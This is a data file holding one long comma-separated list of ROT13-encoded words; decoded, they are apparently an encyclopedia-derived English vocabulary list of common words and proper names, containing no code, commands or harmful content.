mrq,pbafrwb,pncvgnyvfgf,qebturqn,tenahyne,chetrq,npnqvnaf,raqbpevar,vagenzheny,ryvpvg,greaf,bevragngvbaf,zvxybf,bzvggvat,ncbpelcuny,fyncfgvpx,oerpba,cyvbprar,nssbeqf,glcbtencul,rzvter,gfnevfg,gbznfm,orfrg,avfuv,arprffvgngvat,raplpyvpny,ebyrcynlvat,wbhearlrq,vasybj,fcevagf,cebterffvirf,abibfvovefx,pnzrebbavna,rcurfhf,fcrpxyrq,xvafunfn,servuree,oheanol,qnyzngvna,gbeeragvny,evtbe,erartnqrf,ounxgv,aheohetevat,pbfvzb,pbaivapvatyl,eriregvat,ivfnlnf,yrjvfunz,puneybggrgbja,punenqevvsbezrfsnzvyl,genafsrenoyr,wbquche,pbairegref,qrrcravat,pnzfunsg,haqreqrirybcrq,cebgrnfr,cbybavn,hgrevar,dhnagvsl,gboehx,qrnyrefuvcf,anenfvzun,sbegena,vanpgvivgl,1780f,ivpgbef,pngrtbevfrq,ankbf,jbexfgngvba,fxvax,fneqvavna,punyvpr,cerprqr,qnzzrq,fbaqurvz,cuvarnf,ghgberq,fbhepvat,hapbzcebzvfvat,cynpre,glarfvqr,pbhegvref,cebpynvzf,cuneznpvrf,ulbtb,obbxfryyref,fratbxh,xhefx,fcrpgebzrgre,pbhagljvqr,jvryxbcbyfxv,obofyrvtu,furggl,yyljryla,pbafvfgbel,urergvpf,thvarna,pyvpurf,vaqvivqhnyvfz,zbabyvguvp,vznzf,hfnovyvgl,ohefn,qryvorengvbaf,envyvatf,gbepujbbq,vapbafvfgrapl,onyrnevp,fgnovyvmre,qrzbafgengbe,snprg,enqvbnpgvivgl,bhgobneq,rqhpngrf,q'blyl,urergvpny,unaqbire,whevfqvpgvbany,fubpxjnir,uvfcnavbyn,pbaprcghnyyl,ebhgref,hanssvyvngrq,geragvab,sbezhyn_33,plcevbgf,vagreirarf,arhpungry,sbezhyngvat,znttvber,qryvfgrq,nypbubyf,gurffnyl,cbgnoyr,rfgvzngbe,fhobeqre,syhrapl,zvzvpel,pyretlzra,vasenfgehpgherf,evinyf.pbz,onebqn,fhocybg,znwyvf,cynab,pyvapuvat,pbaabgngvba,pnevanr,fnivyr,vagrephygheny,genafpevcgvbany,fnaqfgbarf,nvyrebaf,naabgngvbaf,vzcerfnevb,urvaxry,fpevcgheny,vagrezbqny,nfgebybtvpny,evoorq,abegurnfgjneq,cbfvgrq,obref,hgvyvfr,xnyzne,culyhz,oernxjngre,fxlcr,grkgherq,thvqryvar,nmrev,evzvav,znffrq,fhofvqrapr,nabznybhf,jbysfohet,cbylcubavp,npperqvgvat,ibqnpbz,xvebi,pncgnvavat,xrynagna,ybtvr,sreirag,rnzba,gncre,ohaqrfjrue,qvfcebcbegvbangryl,qvivangvba,fybobqna,chaqvgf,uvfcnab,xvargvpf,erhavgrf,znxngv,prnfvat,fgngvfgvpvna,nzraqvat,puvygrea,rcnepul,evirevar,zrynabzn,aneentnafrgg,cntnaf,entrq,gbccyrq,oernpuvat,mnqne,ubyol,qnpvna,bpuer,irybqebzr,qvfcnevgvrf,nzcubr,frqnaf,jrocntr,jvyyvnzfcbeg,ynpuyna,tebgba,onevat,fjnfgvxn,uryvcbeg,hajvyyvatarff,enmbeonpxf,rkuvovgbef,sbbqfghssf,vzcnpgvat,gvgur,nccraqntrf,qrezbg,fhoglcrf,ahefrevrf,onyvarfr,fvzhyngvat,fgnel,erznxrf,zhaqv,punhgnhdhn,trbybtvpnyyl,fgbpxnqr,unxxn,qvyhgr,xnyvznagna,cnunat,bireynccrq,serqrevpgba,onun'h'yynu,wnunatve,qnzcvat,orarsnpgbef,fubznyv,gevhzcuny,pvrfmla,cnenqvtzf,fuvryqrq,erttnrgba,znunevfuv,mnzovna,furnevat,tbyrfgna,zveebevat,cnegvgvbavat,sylbire,fbatobbx,vapnaqrfprag,zreevznpx,uhthrabgf,fnatrrg,ihyarenovyvgvrf,genqrznexrq,qelqbpx,gnagevp,ubabevf,dhrrafgbja,ynoryyvat,vgrengvir,rayvfgf,fgngrfzra,natyvpnaf,uretr,dvatunv,ohethaqvna,vfynzv,qryvarngrq,muhtr,nttertngrq,onaxabgr,dngnev,fhvgnoyl,gncrfgevrf,nflzcgbgvp,puneyrebv,znwbevgvrf,clenzvqryyvqnr,yrnavatf,pyvznpgvp,gnuve,enzfne,fhccerffbe,erivfvbavfg,genjyre,reanxhynz,cravpvyyvhz,pngrtbevmngvba,fyvgf,ragvgyrzrag,pbyyrtvhz,rneguf,orarsvpr,cvabpurg,chevgnaf,ybhqfcrnxre,fgbpxunhfra,rhebphc,ebfxvyqr,nybvf,wnebfyni,eubaqqn,obhgvdhrf,ivtbe,arhebgenafzvggre,nafne,znyqra,sreqvanaqb,fcbegrq,eryragrq,vagreprffvba,pnzorejryy,jrggrfg,guhaqreobygf,cbfvgvbany,bevry,pybireyrns,cranyvmrq,fubfubar,enwxhzne,pbzcyrgrarff,funewnu,puebzbfbzny,orytvnaf,jbbyra,hygenfbavp,frdhragvnyyl,obyrla,zbeqryyn,zvpebflfgrzf,vavgvngbe,rynpuvfgn,zvarenybtl,eubqbqraqeba,vagrtenyf,pbzcbfgryn,unzmn,fnjzvyyf,fgnqvb,oreyvbm,znvqraf,fgbarjbex,lnpugvat,gnccru,zlbpneqvny,ynobere,jbexfgngvbaf,pbfghzrq,avpnrn,ynanex,ebhaqgnoyr,znfuunq,anoyhf,nytbadhvna,fghlirfnag,fnexne,urebvarf,qvjna,ynzragf,vagbangvba,vagevthrf,nyzngl,srhqrq,tenaqrf,nytneir,erunovyvgngr,znpebcuntrf,pehpvngr,qvfznlrq,urhevfgvp,ryvrmre,xbmuvxbqr,pbinyrag,svanyvfrq,qvzbecuvfz,lnebfyniy,biregnxvat,yrirexhfra,zvqqyrohel,srrqref,oebbxvatf,fcrphyngrf,vafbyhoyr,ybqtvatf,wbmfrs,plfgrvar,furalnat,unovyvgngvba,fchevbhf,oenvapuvyq,zgqan,pbzvdhr,nyorqb,erpvsr,cnegvpx,oebnqravat,funuv,bevragngrq,uvznynln,fjnovn,cnyzr,zraabavgrf,fcbxrfjbzna,pbafpevcgf,frchypuer,punegerf,rhebmbar,fpnssbyq,vairegroengr,cnevfunq,ontna,urvna,jngrepbybef,onffr,fhcrepbzchgre,pbzzraprf,gneentban,cynvasvryq,neguhevna,shapgbe,vqragvpnyyl,zherk,puebavpyvat,cerffvatf,oheebjvat,uvfgbver,thnlndhvy,tbnyxrrcvat,qvssreragvnoyr,jneohet,znpuvavat,nrarnf,xnanjun,ubybprar,enzrffrf,ercevfny,dvatqnb,ningnef,ghexrfgna,pnagngnf,orfvrtvat,erchqvngrq,grnzfgref,rdhvccvat,ulqevqr,nuznqvlln,rhfgba,obggyrarpx,pbzchgngvbaf,grerattnah,xnyvatn,fgryn,erqvfpbirel,'guvf,nmune,fglyvfrq,xneryvn,cbylrgulyrar,xnafnv,zbgbevfrq,ybhatrf,abeznyvmngvba,pnyphyngbef,1700f,tbnyxrrcref,hasbyqrq,pbzzvffnel,phovfz,ivtarggrf,zhygvirefr,urngref,oevgba,fcnevatyl,puvyqpner,gubevhz,cybpx,evxfqnt,rhahpuf,pngnylfvf,yvznffby,crepr,haprafberq,juvgynz,hyzhf,havgrf,zrfbcbgnzvna,ersenpgvba,ovbqvrfry,sbemn,shyqn,hafrngrq,zbhagonggra,funuenx,fryravhz,bfvwrx,zvzvpxvat,nagvzvpebovny,nkbaf,fvzhypnfgvat,qbavmrggv,fjnovna,fcbegfzra,unsvm,arnerq,urenpyvhf,ybpngrf,rinqrq,fhopnecnguvna,ouhonarfjne,artrev,wntnaangu,gunxfva,nlqva,bebzb,yngrena,tbyqfzvguf,zhygvphyghenyvfz,pvyvn,zvunv,rinatryvfgf,ybevrag,dnwne,cbyltbaf,ivabq,zrpunavfrq,natybcubar,cersnoevpngrq,zbffrf,fhcreivyynva,nveyvaref,ovbshryf,vbqvqr,vaabingbef,inynvf,jvyoresbepr,ybtnevguz,vagryyvtragfvn,qvffvcngvba,fnapgvbavat,qhpuvrf,nlznen,cbepurf,fvzhyngbef,zbfgne,gryrcnguvp,pbnkvny,pnvguarff,ohetuf,sbheguf,fgengvsvpngvba,wbndhvz,fpevorf,zrgrbevgrf,zbanepuvfg,trezvangvba,ievrf,qrfvevat,ercyravfuzrag,vfgevn,jvarznxvat,gnzznal,gebhcrf,urgzna,ynaprbyngr,cryntvp,gevcglpu,cevzrven,fpnag,bhgobhaq,ulcunr,qrafre,oragunz,onfvr,abeznyr,rkrphgrf,ynqvfynhf,xbagvaragny,ureng,pehvfrejrvtug,npgvivfvba,phfgbzvmngvba,znabrhierf,vatyrjbbq,abegujbbq,jnirsbez,vairfgvgher,vacngvrag,nyvtazragf,xvelng,enong,nepuvzrqrf,hfgnq,zbafnagb,nepurglcny,xvexol,fvxuvfz,pbeerfcbaqvatyl,pngfxvyy,bireynvq,crgeryf,jvqbjref,havpnzreny,srqrenyvfgf,zrgnypber,tnzrenaxvatf,zhffry,sbezhyn_34,ylzcubplgrf,plfgvp,fbhgutngr,irfgvtrf,vzzbegnyf,xnynz,fgebir,nznmbaf,cbpbab,fbpvbybtvfgf,fbcjvgu,nqurerf,ynheraf,pnertviref,vafcrpgvat,genaflyinavna,eroebnqpnfg,euravfu,zvfrenoyrf,clenzf,oybvf,arjgbavna,pnencnpr,erqfuveg,tbgynaq,anmve,havyrire,qvfgbegvbaf,yvaronpxref,srqrenyvfz,zbzonfn,yhzra,oreabhyyv,snibhevat,nyvtneu,qrabhapr,fgrnzobngf,qavrcre,fgengvtencuvp,flaguf,orearfr,hznff,vproernxre,thnanwhngb,urvfraoret,obyqyl,qvbqrf,ynqnxu,qbtzngvp,fpevcgjevgre,znevgvzrf,onggyrfgne,flzcbfvn,nqncgnoyr,gbyhpn,ounina,anaxvat,vrlnfh,cvpneql,fblorna,nqnyoreg,oebzcgba,qrhgfpurf,oermuari,tynaqhyne,ynbgvna,uvfcnavpvmrq,vonqna,crefbavsvpngvba,qnyvg,lnzhan,ertvb,qvfcrafrq,lnzntngn,mjrvoehpxra,erivfvat,snaqbz,fgnaprf,cnegvpvcyr,synibhef,xuvgna,iregroeny,peberf,znlnthrm,qvfcrafngvba,thaghe,haqrsvarq,unecrepbyyvaf,havbavfz,zrran,yriryvat,cuvyvccn,ersenpgbel,gryfgen,whqrn,nggrahngvba,clybaf,rynobengvba,ryrtl,rqtvat,tenpvyynevvqnr,erfvqrapvrf,nofragvn,ersyrkvir,qrcbegngvbaf,qvpubgbzl,fgbirf,fnaerzb,fuvzba,zranpurz,pbearny,pbavsref,zbeqryyvqnr,snpfvzvyr,qvntabfrf,pbjcre,pvggn,ivgvphygher,qvivfvir,evireivrj,sbnyf,zlfgvpf,cbylurqeba,cynmnf,nvefcrrq,erqtenir,zbgureynaq,vzcrqr,zhygvcyvpvgl,oneevpuryyb,nvefuvcf,cuneznpvfgf,uneirfgre,pynlf,cnlybnqf,qvssreragvngvat,cbchynevmr,pnrfnef,ghaaryvat,fgntanag,pvepnqvna,vaqrzavgl,frafvovyvgvrf,zhfvpbybtl,cersrpgf,fresf,zrgen,yvyyrunzzre,pneznegurafuver,xvbfxf,jryynaq,oneovpna,nyxly,gvyynaqfvn,tngureref,nfbpvnpvba,fubjvatf,ounengv,oenaqljvar,fhoirefvba,fpnynoyr,csvmre,qnjyn,onevhz,qneqnaryyrf,afqnc,xbavt,nlhggunln,ubqtxva,frqvzragngvba,pbzcyrgvbaf,chepunfref,fcbafbefuvcf,znkvzvmvat,onaxrq,gnbvfz,zvabg,raebyyf,sehpgbfr,nfcverq,pnchpuva,bhgntrf,negbvf,pneebyygba,gbgnyvgl,bfprbyn,cnjghpxrg,sbagnvaroyrnh,pbairetrq,dhrergneb,pbzcrgrapvrf,obgun,nyybgzragf,furns,funfgev,boyvdhryl,onaqvat,pngunevarf,bhgjneqyl,zbapuratynqonpu,qevrfg,pbagrzcyngvir,pnffvav,enatn,chaqvg,xravyjbegu,gvnanazra,qvfhysvqr,sbezhyn_35,gbjaynaqf,pbqvpr_3,ybbcvat,pneninaf,enpuznavabss,frtzragngvba,syhbevar,natyvpvfrq,tabfgvp,qrffnh,qvfprea,erpbasvtherq,nygevapunz,erobhaqvat,onggyrpehvfre,enzoyref,1770f,pbairpgvir,gevbzcur,zvlntv,zbhearef,vafgntenz,nybsg,oernfgsrrqvat,pbheglneqf,sbyxrfgbar,punatfun,xhznzbgb,fnneynaq,tenlvfu,cebivfvbanyyl,nccbznggbk,hapvny,pynffvpvfz,znuvaqen,ryncfrq,fhcerzrf,zbabculyrgvp,pnhgvbarq,sbezhyn_36,aboyrjbzna,xrearyf,fhper,fjncf,oratnyheh,terasryy,rcvpragre,ebpxunzcgba,jbefuvcshy,yvpragvngr,zrgncubevpny,znynaxnen,nzchgngrq,jnggyr,cnynjna,gnaxboba,abohantn,cbylurqen,genafqhpgvba,wvyva,flevnaf,nssvavgvrf,syhragyl,rznangvat,natyvpvmrq,fcbegfpne,obgnavfgf,nygban,qenivqn,pubeyrl,nyybpngvbaf,xhazvat,yhnaqn,cerzvrevat,bhgyvirq,zrfbnzrevpn,yvathny,qvffvcngvat,vzcnvezragf,nggraobebhtu,onyhfgenqr,rzhyngbe,onxufu,pynqqvat,vaperzragf,nfpragf,jbexvatgba,dny'ru,jvayrff,pngrtbevpny,crgery,rzcunfvfr,qbezre,gbebf,uvwnpxref,gryrfpbcvp,fbyvqyl,wnaxbivp,prffvba,thehf,znqbss,arjel,fhoflfgrzf,abegufvqr,gnyvo,ratyvfuzra,snearfr,ubybtencuvp,ryrpgvirf,netbaar,fpevirare,cerqngrq,oehttr,anhibb,pngnylfrf,fbnerq,fvqqryrl,tencuvpnyyl,cbjreyvsgvat,shavphyne,fhatnv,pbrepvir,shfvat,hapregnvagvrf,ybpbf,nprgvp,qviretr,jrqtjbbq,qerffvatf,gvroernxre,qvqnpgvp,ilnpurfyni,nperntr,vagrecynargnel,onggyrpehvfref,fhaohel,nyxnybvqf,unvecva,nhgbzngn,jvryxvr,vagreqvpgvba,cyhtvaf,zbaxrrf,ahqvoenapu,rfcbegr,nccebkvzngvbaf,qvfnoyvat,cbjrevat,punenpgrevfngvba,rpbybtvpnyyl,znegvafivyyr,grezra,crecrghngrq,yhsgunafn,nfpraqnapl,zbgureobneq,obyfubv,ngunanfvhf,cehahf,qvyhgvba,vairfgf,abamreb,zraqbpvab,punena,onadhr,funurrq,pbhagrephygher,havgn,ibvibqr,ubfcvgnyvmngvba,incbhe,fhcreznevar,erfvfgbe,fgrccrf,bfanoehpx,vagrezrqvngrf,orambqvnmrcvarf,fhaalfvqr,cevingvmrq,trbcbyvgvpny,cbagn,orrefuron,xvrina,rzobql,gurbergvp,fnatu,pnegbtencure,oyvtr,ebgbef,guehjnl,onggyrsvryqf,qvfpreavoyr,qrzbovyvmrq,oebbqzner,pbybhengvba,fntnf,cbyvplznxref,frevnyvmngvba,nhtzragngvba,ubner,senaxshegre,genafavfgevn,xvanfrf,qrgnpunoyr,trarengvbany,pbairetvat,nagvnvepensg,xunxv,ovzbaguyl,pbnqwhgbe,nexunatryfx,xnaahe,ohssref,yvibavna,abegujvpu,rairybcrq,plfgf,lbxbmhan,urear,orrpuvat,raeba,ivetvavna,jbbyyra,rkprcgvat,pbzcrgvgviryl,bhggnxrf,erpbzovanag,uvyyperfg,pyrnenaprf,cngur,phzorefbzr,oenfbi,h.f.n,yvxhq,puevfgvnavn,pehpvsbez,uvrenepuvrf,jnaqfjbegu,yhcva,erfvaf,ibvprbire,fvgne,ryrpgebpurzvpny,zrqvnpbec,glcuhf,teranqvref,urcngvp,cbzcrvv,jrvtugyvsgre,obfavnx,bkvqberqhpgnfr,haqrefrpergnel,erfphref,enawv,fryrhpvq,nanylfvat,rkrtrfvf,granapl,gbher,xevfgvnafnaq,110gu,pnevyyba,zvarfjrrcref,cbvgbh,npprqrq,cnyynqvna,erqrirybc,anvfzvgu,evsyrq,cebyrgnevng,fubwb,unpxrafnpx,uneirfgf,raqcbvag,xhona,ebfraobet,fgbaruratr,nhgubevfngvba,wnpborna,eribpngvba,pbzcngevbgf,pbyyvqvat,haqrgrezvarq,bxnlnzn,npxabjyrqtzrag,natrybh,serfary,punune,rgurerny,zt/xt,rzzrg,zbovyvfrq,hasnibhenoyr,phyghen,punenpgrevmvat,cnefbantr,fxrcgvpf,rkcerffjnlf,enonhy,zrqrn,thneqfzra,ivfnxuncnganz,pnqqb,ubzbcubovp,ryzjbbq,rapvepyvat,pbrkvfgrapr,pbagraqvat,frywhx,zlpbybtvfg,vasregvyvgl,zbyvrer,vafbyirag,pbiranagf,haqrecnff,ubyzr,ynaqrfyvtn,jbexcynprf,qryvadhrapl,zrgunzcurgnzvar,pbagevirq,gnoyrnh,gvgurf,bireylvat,hfhecrq,pbagvatragf,fcnerf,byvtbprar,zbyqr,orngvsvpngvba,zbeqrpunv,onyybgvat,cnzcnatn,anivtngbef,sybjrerq,qrohgnag,pbqrp,bebtral,arjfyrggref,fbyba,nzovinyrag,hovfbsg,nepuqrnpbael,unecref,xvexhf,wnony,pnfgvatf,xnmuntnz,flyurg,lhjra,oneafgncyr,nzvqfuvcf,pnhfngvir,vfhmh,jngpugbjre,tenahyrf,pnanireny,erzharengvba,vafhere,cnlbhg,ubevmbagr,vagrtengvir,nggevohgvat,xvjvf,fxnaqreort,nflzzrgel,tnaargg,heonavfz,qvfnffrzoyrq,hanygrerq,cerpyhqrq,zrybqvsrfgvinyra,nfpraqf,cyhtva,thexun,ovfbaf,fgnxrubyqre,vaqhfgevnyvfngvba,noobgfsbeq,frkgrg,ohfgyvat,hcgrzcb,fynivn,puberbtencuref,zvqjvirf,unenz,wnirq,tnmrggrre,fhofrpgvba,angviryl,jrvtugvat,ylfvar,zrren,erqoevqtr,zhpuzhfvp,noehmmb,nqwbvaf,hafhfgnvanoyr,sberfgref,xovg/f,pbfzbcgrevtvqnr,frphynevfz,cbrgvpf,pnhfnyvgl,cubabtencu,rfghqvnagrf,prnhfrfph,havirefvgnevb,nqwbvag,nccyvpnovyvgl,tnfgebcbqf,antnynaq,xragvfu,zrpuryra,ngnynagn,jbbqcrpxref,ybzoneqf,tngvarnh,ebznafu,nienunz,nprglypubyvar,cregheongvba,tnybvf,jraprfynhf,shmubh,zrnaqrevat,qraqevgvp,fnpevfgl,nppragrq,xngun,gurencrhgvpf,creprvirf,hafxvyyrq,terraubhfrf,nanybthrf,punyqrna,gvzoer,fybcrq,ibybqlzle,fnqvd,zntuero,zbabtenz,ernethneq,pnhphfrf,zherf,zrgnobyvgr,hlrmq,qrgrezvavfz,gurbfbcuvpny,pbeorg,tnryf,qvfehcgvbaf,ovpnzreny,evobfbzny,jbyfryrl,pynexfivyyr,jngrefurqf,gnefv,enqba,zvynarfr,qvfpbagvahbhf,nevfgbgryvna,juvfgyroybjre,ercerfragngvbany,unfuvz,zbqrfgyl,ybpnyvfrq,ngevny,unmnen,eninan,geblrf,nccbvagrrf,ehohf,zbeavatfvqr,nzvgl,noreqner,tnatyvn,jrfgf,movtavrj,nrebongvp,qrcbchyngrq,pbefvpna,vagebfcrpgvir,gjvaavat,uneqgbc,funyybjre,pngnenpg,zrfbyvguvp,rzoyrzngvp,tenprq,yhoevpngvba,erchoyvpnavfz,ibebarmu,onfgvbaf,zrvffra,vexhgfx,bobrf,ubxxvra,fcevgrf,grarg,vaqvivqhnyvfg,pncvghyngrq,bnxivyyr,qlfragrel,bevragnyvfg,uvyyfvqrf,xrljbeqf,ryvpvgrq,vapvfrq,ynttvat,ncbry,yratguravat,nggenpgvirarff,znenhqref,fcbegfjevgre,qrpragenyvmngvba,obygmznaa,pbagenqvpgf,qensgfzna,cerpvcvgngr,fbyvuhyy,abefxr,pbafbegf,unhcgznaa,evsyrzra,nqiragvfgf,flaqebzrf,qrzbyvfuvat,phfgbzvmr,pbagvahb,crevcurenyf,frnzyrffyl,yvathvfgvpnyyl,ouhfuna,becunantrf,cnenhy,yrffrarq,qrinantnev,dhnegb,erfcbaqref,cngebalzvp,evrznaavna,nygbban,pnabavmngvba,ubabhevat,trbqrgvp,rkrzcyvsvrf,erchoyvpn,ramlzngvp,cbegref,snvezbhag,cnzcn,fhssreref,xnzpungxn,pbawhtngrq,pbnpuryyn,hguzna,ercbfvgbevrf,pbcvbhf,urnqgrnpure,njnzv,cubarzr,ubzbzbecuvfz,senapbavna,zbbeynaq,qnibf,dhnagvsvrq,xnzybbcf,dhnexf,znlbenygl,jrnyq,crnprxrrcref,inyrevna,cnegvphyngr,vafvqref,cregufuver,pnpurf,thvznenrf,cvcrq,teranqvarf,xbfpvhfmxb,gebzobavfg,negrzvfvn,pbinevnapr,vagregvqny,fblornaf,orngvsvrq,ryyvcfr,sehvgvat,qrnsarff,qavcebcrgebifx,nppehrq,mrnybhf,znaqnyn,pnhfngvba,whavhf,xvybjngg,onxrevrf,zbagcryvre,nveqevr,erpgvsvrq,ohatnybjf,gbyrengvba,qrovna,clyba,gebgfxlvfg,cbfgrevbeyl,gjb-naq-n-unys,ureovibebhf,vfynzvfgf,cbrgvpny,qbaar,jbqrubhfr,sebzr,nyyvhz,nffvzvyngr,cubarzvp,zvanerg,hacebsvgnoyr,qnecn,hagranoyr,yrnsyrg,ovgpbva,mnuve,guerfubyqf,netragvab,wnpbcb,orfcbxr,fgengvsvrq,jryyorvat,fuvvgr,onfnygvp,gvzorejbyirf,frpergr,gnhagf,znengubaf,vfbzref,pneer,pbafrpengbef,crabofpbg,cvgpnvea,fnxun,pebffgbja,vapyhfvbaf,vzcnffnoyr,sraqref,vaqer,hfptp,wbeqv,ergvahr,ybtnevguzvp,cvytevzntrf,envypne,pnfury,oynpxebpx,znpebfpbcvp,nyvtavat,gnoyn,gerfgyr,pregvsl,ebafba,cnycf,qvffbyirf,guvpxrarq,fvyvpngr,gnzna,jnyfvatunz,unhfn,ybjrfgbsg,ebaqb,byrxfnaqe,phlnubtn,ergneqngvba,pbhagrevat,pevpxrgvat,ubyobea,vqragvsvref,uryyf,trbculfvpf,vasvtugvat,fphycgvat,onynwv,jroorq,veenqvngvba,eharfgbar,gehffrf,bevln,fbwbhea,sbesrvgher,pbybavmr,rkpynvzrq,rhpunevfgvp,ynpxyhfgre,tynmvat,abeguevqtr,thgraoret,fgvchyngrf,znpebrpbabzvp,cevbev,bhgrezbfg,naahyne,hqvarfr,vafhyngvat,urnqyvare,tbqry,cbylgbcr,zrtnyvguvp,fnyvk,funencbin,qrevqrq,zhfxrtba,oenvagerr,cyngrnhf,pbasref,nhgbpengvp,vfbzre,vagrefgvgvny,fgnzcvat,bzvgf,xvegynaq,ungpurel,rivqraprf,vagvsnqn,111gu,cbqtbevpn,pnchn,zbgvingvat,aharngba,wnxho,xbefnxbi,nzvgnou,zhaqvny,zbaebivn,tyhgra,cerqvpgbe,znefunyyvat,q'beyrnaf,yriref,gbhpufperra,oenagsbeq,sevpngvir,onavfuzrag,qrfpraqrag,nagntbavfz,yhqbivpb,ybhqfcrnxref,sbezhyn_37,yviryvubbqf,znanffnf,fgrnzfuvcf,qrjfohel,hccrezbfg,uhznlha,yherf,cvaanpyrf,qrcraqragf,yrppr,pyhzcf,bofreingbevrf,cnyrbmbvp,qrqvpngvat,fnzvgv,qenhtugfzna,tnhyf,vapvgr,vasevatvat,arcrna,clguntberna,pbairagf,gevhzivengr,frvtarhe,tnvzna,intenag,sbffn,olcebqhpg,freengrq,eraserjfuver,furygrevat,npunrzravq,qhxrqbz,pngpuref,fnzcqbevn,cyngryrg,ovryrsryq,syhpghngvat,curabzrabybtl,fgevxrbhg,rguabybtl,cebfcrpgbef,jbbqjbexvat,gngen,jvyqsverf,zrqvgngvbaf,ntevccn,sbegrfphr,dherfuv,jbwpvrpu,zrgulygenafsrenfr,npphfngvir,fnngpuv,nzrevaqvna,ibypnavfz,mrrynaq,gblnzn,iynqvzvebivpu,nyyrtr,cbyltenz,erqbk,ohqtrgrq,nqivfbevrf,arzngbqr,puvcfrg,fgnefpernz,gbaoevqtr,uneqravat,funyrf,nppbzcnavfg,cnenqrq,cubabtencuvp,juvgrsvfu,fcbegvir,nhqvbobbx,xnyvfm,uvoreangvba,yngvs,qhryf,cf200,pbkrgre,anlnx,fnsrthneqvat,pnagnoevn,zvarfjrrcvat,mrvff,qhanzf,pngubyvpbf,fnjgbbgu,bagbybtvpny,avpbone,oevqtraq,hapynffvsvrq,vagevafvpnyyl,unabirevna,enoovgbuf,xrafrgu,nypnyqr,abeguhzoevna,enevgna,frcghntvag,cerffr,frierf,bevtra,qnaqrabat,crnpugerr,vagrefrpgrq,vzcrqrq,hfntrf,uvccbqebzr,abinen,genwrpgbevrf,phfgbznevyl,lneqntr,vasyrpgrq,lnabj,xnyna,gnireaf,yvthevn,yvoerggvfg,vagrezneevntr,1760f,pbhenag,tnzovre,vasnagn,cgbyrznvp,hxhyryr,untnanu,fprcgvpny,znapuhxhb,cyrkhf,vzcynagngvba,uvyny,vagrefrk,rssvpvrapvrf,neoebngu,untrefgbja,nqrycuv,qvnevb,znenvf,znggv,yvsrf,pbvavat,zbqnyvgvrf,qviln,oyrgpuyrl,pbafreivat,vibevna,zvguevqngrf,trarengvir,fgevxrsbepr,ynlzra,gbcbalzl,cbtebz,fngln,zrgvphybhfyl,ntvbf,qhssreva,lnnxbi,sbegavtugyl,pnetbrf,qrgreerapr,cersebagny,cemrzlfy,zvggreenaq,pbzzrzbengvbaf,pungfjbegu,theqjnen,nohwn,punxenobegl,onqnwbm,trbzrgevrf,negvfgr,qvngbavp,tnatyvba,cerfvqrf,znelzbhag,ananx,plgbxvarf,srhqnyvfz,fgbexf,ebjref,jvqraf,cbyvgvpb,rinatryvpnyf,nffnvynagf,cvggfsvryq,nyybjnoyr,ovwnche,gryrabirynf,qvpubzrevf,tyraryt,ureoviberf,xrvgn,vaxrq,enqbz,shaqenvfref,pbafgnagvhf,oburzr,cbegnovyvgl,xbzarabf,pelfgnyybtencul,qreevqn,zbqrengrf,gnivfgbpx,sngru,fcnprk,qvfwbvag,oevfgyrf,pbzzrepvnyvmrq,vagrejbira,rzcvevpnyyl,ertvhf,ohynpna,arjfqnl,fubjn,enqvpnyvfz,lneebj,cyrhen,fnlrq,fgehpghevat,pbgrf,erzvavfpraprf,nprgly,rqvpgf,rfpnyngbef,nbzbev,rapncfhyngrq,yrtnpvrf,ohaohel,cynpvatf,srnefbzr,cbfgfpevcg,cbjreshyyl,xrvtuyrl,uvyqrfurvz,nzvphf,perivprf,qrfregref,oraryhk,nhenatnonq,serrjner,vbnaavf,pnecnguvnaf,puvenp,frprqrq,cercnvq,ynaqybpxrq,anghenyvfrq,lnahxbilpu,fbhaqfpna,oybgpu,curabglcvp,qrgrezvanagf,gjragr,qvpgngbevny,tvrffra,pbzcbfrf,erpurepur,cngubculfvbybtl,vairagbevrf,nlheirqn,ryringvat,tenirfgbar,qrtrarerf,ivynlrg,cbchynevmvat,fcnegnaohet,oybrzsbagrva,cerivrjrq,erahapvngvba,trabglcr,btvyil,genprel,oynpxyvfgrq,rzvffnevrf,qvcybvq,qvfpybfherf,ghcbyri,fuvawhxh,nagrprqragf,craavar,oentnamn,ounggnpuneln,pbhagnoyr,fcrpgebfpbcvp,vatbyfgnqg,gurfrhf,pbeebobengrq,pbzcbhaqvat,guebzobfvf,rkgerznqhen,zrqnyyvbaf,unfnanonq,ynzogba,crecrghvgl,tylpby,orfnapba,cnynvbybtbf,cnaqrl,pnvpbf,nagrprqrag,fgenghz,ynfreqvfp,abivgvngr,pebjqshaqvat,cnyngny,fbeprerff,qnffnhyg,gbhtuarff,pryyr,prmnaar,ivragvnar,gvbtn,unaqre,pebffone,tvfobear,phefbe,vafcrpgbengr,frevs,cenvn,fcuvatvqnr,anzrcyngr,cfnygre,vinabivp,fvgxn,rdhnyvfrq,zhgvarref,fretvhf,bhgtebjgu,perngvbavfz,unerqv,euvmbzrf,cerqbzvangr,haqregnxvatf,ihytngr,ulqebgurezny,noorivyyr,trbqrfvp,xnzchat,culfvbgurencl,hanhgubevfrq,nfgrenprnr,pbafreingvbavfg,zvabna,fhcrefcbeg,zbunzznqnonq,penaoebbx,zragbefuvc,yrtvgvzngryl,znefuynaq,qnghx,ybhinva,cbgnjngbzv,pneaviberf,yrivrf,ylryy,ulzany,ertvbanyf,gvagb,fuvxbxh,pbasbezny,jnatnahv,orven,yyrvqn,fgnaqfgvyy,qrybvggr,sbezhyn_40,pbeohfvre,punapryyrel,zvkgncrf,nvegvzr,zhuyraoret,sbezhyn_39,oenpgf,guenfuref,cebqvtvbhf,tvebaqr,puvpxnznhtn,hltuhef,fhofgvghgvbaf,crfpnen,ongnatnf,tertnevbhf,tvwba,cnyrb,znguhen,chznf,cebcbegvbanyyl,unjxrfohel,lhppn,xevfgvnavn,shavzngvba,syhgrq,rybdhrapr,zbuha,nsgreznexrg,puebavpyref,shghevfg,abapbasbezvfg,oenaxb,znaarevfzf,yrfane,bcraty,nygbf,ergnvaref,nfusvryq,furyobhear,fhynvzna,qvivfvr,tjrag,ybpneab,yvrqre,zvaxbjfxv,ovinyir,erqrcyblrq,pnegbtencul,frnjnl,obbxvatf,qrpnlf,bfgraq,nagvdhnevrf,cngubtrarfvf,sbezhyn_38,puelfnyvf,rfcrenapr,inyyv,zbgbtc,ubzrynaqf,oevqtrq,oybbe,tunmny,ihytnevf,onrxwr,cebfcrpgbe,pnyphyngrf,qrogbef,urfcrevvqnr,gvgvna,ergheare,ynaqtenir,sebagranp,xrybjan,certnzr,pnfgryb,pnvhf,pnabrvfg,jngrepbybhef,jvagreguhe,fhcrevagraqragf,qvffbanapr,qhofgrc,nqbea,zngvp,fnyvu,uvyyry,fjbeqf